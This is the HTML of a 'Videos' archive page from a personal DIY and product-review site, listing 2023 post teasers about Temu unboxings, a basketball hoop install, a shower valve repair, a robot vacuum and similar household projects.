				<span class="page-title-overlay"></span>				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-title-inner">
																<div class="pull-left">
																				<h1 class="page-title">Videos</h1>
											<div id="breadcrumb" class="breadcrumb"><a href="https://www.theveraprojects.com/"><span class="ti-home"></span> Home</a> <span class="ti-arrow-right"></span> </div>									</div>
															</div>
						</div>
					</div>
				</div>
			</div> <!-- .page-title-wrap-inner -->
		</header>
	
	
	<div class="netube-content-inner">
		<div class="container">

			<div class="row">

				<div class="col-md-8">
					<div id="primary" class="content-area">
						<main id="main" class="site-main archive-template">

							<div class="netube-block netube-block-13 block-default netube-block-css-1 animate-news-fade-in-up" data-id="netube_block_id_1"><input type="hidden" class="news-block-options" id="netube_block_id_1" /><input type="hidden" class="news-block-css-options" data-options="{&quot;block_style&quot;:&quot;.netube-block-css-1 .netube-block-title span { font-size: 17px; }.netube-block-css-1 .netube-block-title span { text-transform: capitalize; }&quot;}" /><div class="netube-content"><div class="netube-news active"><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/09/03/temu-unboxing-crossbow-case-quiver-storage-pouch-holder-w-3d-leafy-camo-suit/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="Temu Unboxing Crossbow Case &#038; Quiver Storage Pouch Holder w 3d Leafy Camo Suit" src="https://www.theveraprojects.com/wp-content/uploads/2023/09/Crossbow-Case.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/09/03/temu-unboxing-crossbow-case-quiver-storage-pouch-holder-w-3d-leafy-camo-suit/" rel="bookmark">Temu Unboxing Crossbow Case &#038; Quiver Storage Pouch Holder w 3d Leafy Camo Suit</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/09/03/" ><span class="before-icon ti-alarm-clock"></span>September 3, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">Temu Unboxing Crossbow Case &amp; Quiver Storage Pouch Holder w 3d Leafy Camo Suit Here is the list of the...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/09/03/temu-unboxing-crossbow-case-quiver-storage-pouch-holder-w-3d-leafy-camo-suit/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/08/25/tumu-unboxing-of-3d-leafy-camo-suit-w-paintball-mask-airsoft-mask/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="TUMU Unboxing of 3D Leafy Camo Suit w Paintball Mask, Airsoft Mask" src="https://www.theveraprojects.com/wp-content/uploads/2023/08/Camo-Suit.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/08/25/tumu-unboxing-of-3d-leafy-camo-suit-w-paintball-mask-airsoft-mask/" rel="bookmark">TUMU Unboxing of 3D Leafy Camo Suit w Paintball Mask, Airsoft Mask</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/08/25/" ><span class="before-icon ti-alarm-clock"></span>August 25, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">This is a great price for 2 Camo and 1 mask it cost me $54.66 3D Leafy Camo Suit, Turkey...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/08/25/tumu-unboxing-of-3d-leafy-camo-suit-w-paintball-mask-airsoft-mask/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/08/25/how-to-build-and-install-a-spalding-pro-glide-54-in-inground-acrylic-basketball-hoop/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="How to build and Install a Spalding Pro Glide 54 in Inground Acrylic Basketball Hoop" src="https://www.theveraprojects.com/wp-content/uploads/2023/08/Basketball.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/08/25/how-to-build-and-install-a-spalding-pro-glide-54-in-inground-acrylic-basketball-hoop/" rel="bookmark">How to build and Install a Spalding Pro Glide 54 in Inground Acrylic Basketball Hoop</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/08/25/" ><span class="before-icon ti-alarm-clock"></span>August 25, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">Spalding Pro Glide 54 in Inground Acrylic Basketball Hoop https://www.academy.com/p/spalding-pro-glide-54-in-inground-acrylic-basketball-hoop</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/08/25/how-to-build-and-install-a-spalding-pro-glide-54-in-inground-acrylic-basketball-hoop/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/08/15/how-to-replace-a-4-port-shower-valve-in-wall-with-sharkbite/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="How to Replace a 4 Port Shower Valve in Wall with SharkBite" src="https://www.theveraprojects.com/wp-content/uploads/2023/08/4-Port-Valve.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/do-it-yourself-diy/">Do It Yourself (DIY)</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/08/15/how-to-replace-a-4-port-shower-valve-in-wall-with-sharkbite/" rel="bookmark">How to Replace a 4 Port Shower Valve in Wall with SharkBite</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/08/15/" ><span class="before-icon ti-alarm-clock"></span>August 15, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">So my shower valve broke so I went to lowes and got everything I need to do it my self....</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/08/15/how-to-replace-a-4-port-shower-valve-in-wall-with-sharkbite/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/08/11/unlocking-the-secrets-ryobi-10-in-universal-cultivator-unboxing/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="Unlocking the Secrets: RYOBI 10 in. Universal Cultivator Unboxing" src="https://www.theveraprojects.com/wp-content/uploads/2023/08/Cultivator.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/08/11/unlocking-the-secrets-ryobi-10-in-universal-cultivator-unboxing/" rel="bookmark">Unlocking the Secrets: RYOBI 10 in. Universal Cultivator Unboxing</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/08/11/" ><span class="before-icon ti-alarm-clock"></span>August 11, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">Use the RRYOBI 10 in. Universal Cultivator Attachment. For String Trimmer to convert a grass string trimmer into a tiller....</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/08/11/unlocking-the-secrets-ryobi-10-in-universal-cultivator-unboxing/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/08/11/unlock-your-diy-potential-with-the-slendor-mini-heat-press-product-review/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="Unlock Your DIY Potential with the Slendor Mini Heat Press: Product Review" src="https://www.theveraprojects.com/wp-content/uploads/2023/08/MiniHeatPress.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/08/11/unlock-your-diy-potential-with-the-slendor-mini-heat-press-product-review/" rel="bookmark">Unlock Your DIY Potential with the Slendor Mini Heat Press: Product Review</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/08/11/" ><span class="before-icon ti-alarm-clock"></span>August 11, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">Slendor Mini Heat Press Machine for T Shirts Shoes, 4.17" x 2.44" Small Vinyl Printing Machine Portable Easy Press Iron...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/08/11/unlock-your-diy-potential-with-the-slendor-mini-heat-press-product-review/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/06/21/how-to-build-a-swing-set-for-4-on-a-budget/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="How to Build a Swing Set for 4 on a Budget!" src="https://www.theveraprojects.com/wp-content/uploads/2023/06/Swing.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/do-it-yourself-diy/">Do It Yourself (DIY)</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/06/21/how-to-build-a-swing-set-for-4-on-a-budget/" rel="bookmark">How to Build a Swing Set for 4 on a Budget!</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/06/21/" ><span class="before-icon ti-alarm-clock"></span>June 21, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">How to Build a Swing Set for 4 on a Budget! (2) ABUSA Heavy Duty Black Swing Hangers Screws Bolts...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/06/21/how-to-build-a-swing-set-for-4-on-a-budget/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/06/05/unboxing-of-the-4k-tkisko-490asin-projector-comparing-5000l-vs-19000l/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="Unboxing of the 4K Tkisko 490ASIN Projector &#8211; Comparing 5000L VS 19000L" src="https://www.theveraprojects.com/wp-content/uploads/2023/06/4K-Tkisko-490ASIN-Projector.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/06/05/unboxing-of-the-4k-tkisko-490asin-projector-comparing-5000l-vs-19000l/" rel="bookmark">Unboxing of the 4K Tkisko 490ASIN Projector &#8211; Comparing 5000L VS 19000L</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/06/05/" ><span class="before-icon ti-alarm-clock"></span>June 5, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">Projector with WiFi and Bluetooth, Tkisko 490ASIN 19000L Native 1080P Outdoor Video Projector 4K Supported, Smart Home Theater Movie Projector,...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/06/05/unboxing-of-the-4k-tkisko-490asin-projector-comparing-5000l-vs-19000l/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/05/08/unboxing-of-the-eufy-robovac-25c-robotic-vacuum-cleaner/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="Unboxing of the eufy RoboVac 25C Robotic Vacuum Cleaner" src="https://www.theveraprojects.com/wp-content/uploads/2023/05/Eufy-RoboVac-25c.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/05/08/unboxing-of-the-eufy-robovac-25c-robotic-vacuum-cleaner/" rel="bookmark">Unboxing of the eufy RoboVac 25C Robotic Vacuum Cleaner</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/05/08/" ><span class="before-icon ti-alarm-clock"></span>May 8, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">eufy RoboVac 25C Robotic Vacuum Cleaner Wi-Fi Smart Automatic Sweeper Robot APP Clean your floors with the push of a...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/05/08/unboxing-of-the-eufy-robovac-25c-robotic-vacuum-cleaner/">Read More</a></div></div><!--Single Post End--></div></div><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/05/03/unboxing-and-reviewing-the-automatic-electric-bubble-gun-from-temu-com/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="Unboxing and Reviewing the Automatic Electric Bubble Gun from TEMU.com" src="https://www.theveraprojects.com/wp-content/uploads/2023/05/BubbleGun.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/kids/">Kids</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/05/03/unboxing-and-reviewing-the-automatic-electric-bubble-gun-from-temu-com/" rel="bookmark">Unboxing and Reviewing the Automatic Electric Bubble Gun from TEMU.com</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/05/03/" ><span class="before-icon ti-alarm-clock"></span>May 3, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">In this video, we are unboxing and reviewing the Automatic Electric Bubble Gun from TEMU.com. This gun is perfect for...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/05/03/unboxing-and-reviewing-the-automatic-electric-bubble-gun-from-temu-com/">Read More</a></div></div><!--Single Post End--></div></div></div><div class="post-pagination-wrap"><ul class="nav pagination post-pagination"><li class="nav-item active"><span class="active">1</span></li><li class="nav-item"><a href="https://www.theveraprojects.com/type/video/page/2/">2</a></li><li class="nav-item"><a href="https://www.theveraprojects.com/type/video/page/3/">3</a></li><li class="nav-item"><a href="https://www.theveraprojects.com/type/video/page/4/">4</a></li><li class="nav-item"><a href="https://www.theveraprojects.com/type/video/page/2/" class="next-page" title="next">Next</a></li><li class="nav-item next"><a href="https://www.theveraprojects.com/type/video/page/14/" title="Last">Last</a></li></ul></div></div> <!--netube-content--></div>
						</main><!-- #main -->
					</div><!-- #primary -->
				</div><!-- main col -->

				
								<div class="col-md-4">
					<aside class="widget-area right-widget-area netube-sticky-obj">
						
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.theveraprojects.com/2023/09/03/temu-unboxing-crossbow-case-quiver-storage-pouch-holder-w-3d-leafy-camo-suit/">Temu Unboxing Crossbow Case &#038; Quiver Storage Pouch Holder w 3d Leafy Camo Suit</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/tumu-unboxing-of-3d-leafy-camo-suit-w-paintball-mask-airsoft-mask/">TUMU Unboxing of 3D Leafy Camo Suit w Paintball Mask, Airsoft Mask</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/how-to-build-and-install-a-spalding-pro-glide-54-in-inground-acrylic-basketball-hoop/">How to build and Install a Spalding Pro Glide 54 in Inground Acrylic Basketball Hoop</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/15/how-to-replace-a-4-port-shower-valve-in-wall-with-sharkbite/">How to Replace a 4 Port Shower Valve in Wall with SharkBite</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/11/unlocking-the-secrets-ryobi-10-in-universal-cultivator-unboxing/">Unlocking the Secrets: RYOBI 10 in. Universal Cultivator Unboxing</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://www.theveraprojects.com/tag/3d-print/" class="tag-cloud-link tag-link-948 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="3d print (6 items)">3d print</a>
<a href="https://www.theveraprojects.com/tag/3d-printer/" class="tag-cloud-link tag-link-889 tag-link-position-2" style="font-size: 15pt;" aria-label="3d printer (13 items)">3d printer</a>
<a href="https://www.theveraprojects.com/tag/3d-printer-review/" class="tag-cloud-link tag-link-903 tag-link-position-3" style="font-size: 9.3243243243243pt;" aria-label="3d printer review (6 items)">3d printer review</a>
<a href="https://www.theveraprojects.com/tag/3d-printing/" class="tag-cloud-link tag-link-937 tag-link-position-4" style="font-size: 14.243243243243pt;" aria-label="3d printing (12 items)">3d printing</a>
<a href="https://www.theveraprojects.com/tag/christmas-decor/" class="tag-cloud-link tag-link-127 tag-link-position-5" style="font-size: 10.27027027027pt;" aria-label="christmas decor (7 items)">christmas decor</a>
<a href="https://www.theveraprojects.com/tag/crafts/" class="tag-cloud-link tag-link-157 tag-link-position-6" style="font-size: 10.27027027027pt;" aria-label="crafts (7 items)">crafts</a>
<a href="https://www.theveraprojects.com/tag/creality/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 13.675675675676pt;" aria-label="creality (11 items)">creality</a>
<a href="https://www.theveraprojects.com/tag/creality-3d-printer/" class="tag-cloud-link tag-link-901 tag-link-position-8" style="font-size: 11.216216216216pt;" aria-label="creality 3d printer (8 items)">creality 3d printer</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5/" class="tag-cloud-link tag-link-887 tag-link-position-9" style="font-size: 8pt;" aria-label="creality ender 5 (5 items)">creality ender 5</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-plus/" class="tag-cloud-link tag-link-885 tag-link-position-10" style="font-size: 13.675675675676pt;" aria-label="creality ender 5 plus (11 items)">creality ender 5 plus</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-review/" class="tag-cloud-link tag-link-902 tag-link-position-11" style="font-size: 8pt;" aria-label="creality ender 5 review (5 items)">creality ender 5 review</a>
<a href="https://www.theveraprojects.com/tag/cricut/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8pt;" aria-label="cricut (5 items)">cricut</a>
<a href="https://www.theveraprojects.com/tag/decor/" class="tag-cloud-link tag-link-156 tag-link-position-13" style="font-size: 8pt;" aria-label="decor (5 items)">decor</a>
<a href="https://www.theveraprojects.com/tag/diy/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 20.675675675676pt;" aria-label="diy (27 items)">diy</a>
<a href="https://www.theveraprojects.com/tag/diy-home-decor/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 8pt;" aria-label="diy home decor (5 items)">diy home decor</a>
<a href="https://www.theveraprojects.com/tag/diy-projects/" class="tag-cloud-link tag-link-84 tag-link-position-16" style="font-size: 12.918918918919pt;" aria-label="diy projects (10 items)">diy projects</a>
<a href="https://www.theveraprojects.com/tag/do-it-yourself/" class="tag-cloud-link tag-link-52 tag-link-position-17" style="font-size: 22pt;" aria-label="do it yourself (32 items)">do it yourself</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree/" class="tag-cloud-link tag-link-125 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="dollar tree (11 items)">dollar tree</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-christmas/" class="tag-cloud-link tag-link-161 tag-link-position-19" style="font-size: 9.3243243243243pt;" aria-label="dollar tree christmas (6 items)">dollar tree christmas</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-diy/" class="tag-cloud-link tag-link-121 tag-link-position-20" style="font-size: 14.243243243243pt;" aria-label="dollar tree diy (12 items)">dollar tree diy</a>
<a href="https://www.theveraprojects.com/tag/ender-5-3d-printer/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 9.3243243243243pt;" aria-label="ender 5 3d printer (6 items)">ender 5 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-creality/" class="tag-cloud-link tag-link-899 tag-link-position-22" style="font-size: 8pt;" aria-label="ender 5 creality (5 items)">ender 5 creality</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus/" class="tag-cloud-link tag-link-882 tag-link-position-23" style="font-size: 15.567567567568pt;" aria-label="Ender 5 Plus (14 items)">Ender 5 Plus</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-3d-printer/" class="tag-cloud-link tag-link-892 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="ender 5 plus 3d printer (7 items)">ender 5 plus 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-review/" class="tag-cloud-link tag-link-886 tag-link-position-25" style="font-size: 11.216216216216pt;" aria-label="ender 5 plus review (8 items)">ender 5 plus review</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-upgrades/" class="tag-cloud-link tag-link-904 tag-link-position-26" style="font-size: 9.3243243243243pt;" aria-label="ender 5 plus upgrades (6 items)">ender 5 plus upgrades</a>
<a href="https://www.theveraprojects.com/tag/fall-decor/" class="tag-cloud-link tag-link-153 tag-link-position-27" style="font-size: 8pt;" aria-label="fall decor (5 items)">fall decor</a>
<a href="https://www.theveraprojects.com/tag/farmhouse/" class="tag-cloud-link tag-link-155 tag-link-position-28" style="font-size: 8pt;" aria-label="farmhouse (5 items)">farmhouse</a>
<a href="https://www.theveraprojects.com/tag/farmhouse-decor/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 11.216216216216pt;" aria-label="farmhouse decor (8 items)">farmhouse decor</a>
<a href="https://www.theveraprojects.com/tag/home-decor/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 12.162162162162pt;" aria-label="home decor (9 items)">home decor</a>
<a href="https://www.theveraprojects.com/tag/home-depot/" class="tag-cloud-link tag-link-528 tag-link-position-31" style="font-size: 9.3243243243243pt;" aria-label="home depot (6 items)">home depot</a>
<a href="https://www.theveraprojects.com/tag/how-to/" class="tag-cloud-link tag-link-75 tag-link-position-32" style="font-size: 15.945945945946pt;" aria-label="how to (15 items)">how to</a>
<a href="https://www.theveraprojects.com/tag/how-to-make/" class="tag-cloud-link tag-link-442 tag-link-position-33" style="font-size: 8pt;" aria-label="how to make (5 items)">how to make</a>
<a href="https://www.theveraprojects.com/tag/pla/" class="tag-cloud-link tag-link-897 tag-link-position-34" style="font-size: 8pt;" aria-label="pla (5 items)">pla</a>
<a href="https://www.theveraprojects.com/tag/power-tools/" class="tag-cloud-link tag-link-549 tag-link-position-35" style="font-size: 8pt;" aria-label="power tools (5 items)">power tools</a>
<a href="https://www.theveraprojects.com/tag/ryobi/" class="tag-cloud-link tag-link-533 tag-link-position-36" style="font-size: 12.162162162162pt;" aria-label="ryobi (9 items)">ryobi</a>
<a href="https://www.theveraprojects.com/tag/ryobi-tools/" class="tag-cloud-link tag-link-405 tag-link-position-37" style="font-size: 11.216216216216pt;" aria-label="ryobi tools (8 items)">ryobi tools</a>
<a href="https://www.theveraprojects.com/tag/simplify3d/" class="tag-cloud-link tag-link-893 tag-link-position-38" style="font-size: 8pt;" aria-label="simplify3d (5 items)">simplify3d</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-settings/" class="tag-cloud-link tag-link-894 tag-link-position-39" style="font-size: 8pt;" aria-label="simplify3d settings (5 items)">simplify3d settings</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-tutorial/" class="tag-cloud-link tag-link-895 tag-link-position-40" style="font-size: 8pt;" aria-label="simplify3d tutorial (5 items)">simplify3d tutorial</a>
<a href="https://www.theveraprojects.com/tag/tool/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 8pt;" aria-label="tool (5 items)">tool</a>
<a href="https://www.theveraprojects.com/tag/tools/" class="tag-cloud-link tag-link-555 tag-link-position-42" style="font-size: 9.3243243243243pt;" aria-label="tools (6 items)">tools</a>
<a href="https://www.theveraprojects.com/tag/tutorial/" class="tag-cloud-link tag-link-329 tag-link-position-43" style="font-size: 8pt;" aria-label="tutorial (5 items)">tutorial</a>
<a href="https://www.theveraprojects.com/tag/wood/" class="tag-cloud-link tag-link-337 tag-link-position-44" style="font-size: 10.27027027027pt;" aria-label="wood (7 items)">wood</a>
<a href="https://www.theveraprojects.com/tag/woodworking/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 13.675675675676pt;" aria-label="woodworking (11 items)">woodworking</a></div>
</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.theveraprojects.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/05/'>May 2022</a></li>
